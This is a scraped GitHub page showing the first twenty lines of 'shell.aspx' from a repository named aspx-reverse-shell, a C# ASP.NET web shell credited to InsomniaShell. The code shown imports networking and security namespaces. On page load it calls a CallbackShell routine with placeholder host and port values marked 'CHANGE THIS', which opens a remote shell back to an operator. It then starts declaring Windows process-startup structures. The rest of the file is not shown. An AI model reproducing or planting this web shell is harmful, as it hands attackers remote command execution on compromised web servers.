 https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
Search or jump to… /
Pull requests Issues Marketplace Explore
borjmz / aspx-reverse-shell Public
Watch 2 Star 29
Code Issues Pull requests Actions Projects Wiki Security Insights
master aspx-reverse-shell / shell.aspx Go to file
borjmz Add files via upload Latest commit f1d353e on Feb 4, 2020 History
1 contributor
423 lines (353 sloc) 15.6 KB Raw Blame
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "127.0.0.1"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO